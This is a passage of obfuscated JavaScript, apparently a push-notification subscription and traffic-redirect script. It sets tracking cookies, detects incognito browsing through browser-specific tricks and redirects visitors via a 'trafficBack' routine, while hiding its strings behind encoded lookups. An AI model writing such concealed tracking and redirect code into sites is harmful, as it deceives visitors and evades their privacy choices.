0x0===_0xd45cff['i']&&(_0xd45cff['i']=0x0),_0xd45cff['i']>=_0x3339e4?oP['trafficBack']():(_0xd45cff['i']++,Object[_0x5099f2(0x145)](_0xd45cff)['forEach'](function(_0x14aaa8){null!==_0xd45cff[_0x14aaa8]&&(_0x24bf73+=_0x14aaa8+'='+_0xd45cff[_0x14aaa8]+'&');}),_0x24bf73=_0x24bf73[_0x5099f2(0x17c)](0x0,-0x1),_0xda820c&&oP['log'](_0x5099f2(0x16d)));},this[_0x2d6e6a(0x16b)]=function(){const _0x3becdc=_0x2d6e6a;oP[_0x3becdc(0xf7)](_0x3becdc(0x129)),_0x2a0605&&(location[_0x3becdc(0x11c)]=_0x44d68a);},this[_0x2d6e6a(0xf7)]=function(_0x19b504,_0x245d23){const _0x4ba46b=_0x2d6e6a;if(_0xda820c)switch(_0x245d23){case 0x2:console[_0x4ba46b(0x139)](_0x19b504);break;case 0x1:console['error'](_0x19b504);break;default:case 0x3:console[_0x4ba46b(0xf7)](_0x19b504);}},this[_0x2d6e6a(0x134)]=function(_0x27224e){const _0x3acb51=_0x2d6e6a,_0x199b35=atob((_0x27224e+'='[_0x3acb51(0x153)]((0x4-_0x27224e['length']%0x4)%0x4))['replace'](/\-/g,'+')[_0x3acb51(0x162)](/_/g,'/')),_0x2abc01=new Uint8Array(_0x199b35['length']);for(let _0x15091e=0x0;_0x15091e<_0x199b35['length'];++_0x15091e)_0x2abc01[_0x15091e]=_0x199b35[_0x3acb51(0x13d)](_0x15091e);return _0x2abc01;},this['getAndSetCookieToken']=function(_0x149bdf=0x18){const _0x34c6a8=_0x2d6e6a;let _0x46a604=oP[_0x34c6a8(0x176)](_0x34c6a8(0x13b));if(!_0x46a604){let _0x240fa3=oP['generateId']();oP[_0x34c6a8(0xfb)](_0x34c6a8(0x13b),_0x240fa3,0xe10*_0x149bdf);}return _0x46a604;},this[_0x2d6e6a(0x120)]=function(){const _0x22197b=_0x2d6e6a;return!!oP[_0x22197b(0x176)]('_twk');},this[_0x2d6e6a(0x105)]=function(){const _0x1abb7e=_0x2d6e6a;let _0x549967=()=>(0x10000*(0x1+Math[_0x1abb7e(0xf4)]())|0x0)[_0x1abb7e(0x17f)](0x10)[_0x1abb7e(0xec)](0x1);return'_'+_0x549967()+_0x549967()+_0x549967()+_0x549967();},this[_0x2d6e6a(0x176)]=function(_0x382726){const _0x11e127=_0x2d6e6a;let _0x5dedff=document[_0x11e127(0xf5)][_0x11e127(0x104)](_0x11e127(0x171)+_0x382726+_0x11e127(0xfd));return _0x5dedff?decodeURI(_0x5dedff[0x2]):null;},this[_0x2d6e6a(0xfb)]=function(_0x1247c3,_0x271e92=0x1,_0x23087a=0x0,_0x48e2a0='/',_0x342d57=_0x187e34){const _0x565e6f=_0x2d6e6a;if(0x0===_0x23087a)document[_0x565e6f(0xf5)]=_0x1247c3+'='+_0x271e92+';path\x20='+_0x48e2a0+_0x565e6f(0x11f)+_0x342d57;else{let _0x28515c=new Date(new Date()[_0x565e6f(0x113)]()+0x15180*_0x23087a*0x3e8)['toUTCString']();document['cookie']=_0x1247c3+'='+_0x271e92+_0x565e6f(0xea)+_0x28515c+';path\x20='+_0x48e2a0+_0x565e6f(0x11f)+_0x342d57;}},this[_0x2d6e6a(0x172)]=function(){return new Promise(_0x1990e8=>{const _0x1cae4d=_0x5404,_0x4c8040=()=>_0x1990e8(!0x0),_0x327d34=()=>_0x1990e8(!0x1);if(window[_0x1cae4d(0xdd)])return void window[_0x1cae4d(0xdd)](0x0,0x0,_0x327d34,_0x4c8040);if(_0x1cae4d(0xe5)in document[_0x1cae4d(0x178)][_0x1cae4d(0x16a)]){if(null===indexedDB)return _0x4c8040();const _0xe35836=indexedDB[_0x1cae4d(0x102)]('test');return _0xe35836[_0x1cae4d(0x174)]=_0x4c8040,void(_0xe35836['onsuccess']=_0x327d34);}const _0x4f55e8=navigator[_0x1cae4d(0x109)][_0x1cae4d(0x104)](/Version\/([0-9\._]+).*Safari/);if(_0x4f55e8){if(parseInt(_0x4f55e8[0x1],0xa)<0xb)return(()=>{const _0x8df5fa=_0x1cae4d;try{localStorage['length']?_0x327d34():(localStorage['x']=0x1,localStorage[_0x8df5fa(0x157)]('x'),_0x327d34());}catch(_0x21026f){navigator['cookieEnabled']?_0x4c8040():_0x327d34();}})();try{return window['openDatabase'](null,null,null,null),_0x327d34();}catch(_0x533687){return _0x4c8040();}}return window['indexedDB']||!window[_0x1cae4d(0x163)]&&!window['MSPointerEvent']?_0x327d34():_0x4c8040();});};}Object['assign'](pushOptions,{'aBrowser':{},'sBrowser':'','sGcmServer':'https://fcm.googleapis.com/fcm/send/','sFirefoxServer':_0x431faa(0x146),'sFirefoxServer2':'https://updates.push.services.mozilla.com/wpush/v2/','sServerApi':_0x431faa(0x138),'sApplicationPublicKey':_0x431faa(0x10f),'bDebug':!0x0}),window[_0x431faa(0x133)](_0x431faa(0x166),function(){const _0xf15ab2=_0x431faa;oP[_0xf15ab2(0xfc)]();});let oP=new oPush();